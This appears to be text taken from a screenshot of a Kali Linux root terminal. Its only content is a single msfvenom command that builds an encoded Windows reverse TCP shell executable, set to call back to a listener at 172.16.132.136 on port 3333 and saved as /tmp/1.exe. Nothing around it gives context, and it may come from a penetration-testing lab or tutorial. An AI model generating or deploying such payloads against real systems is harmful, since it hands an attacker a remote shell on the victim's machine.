 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHO
ST=172.16.132.136 LPORT=3333 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.ex
e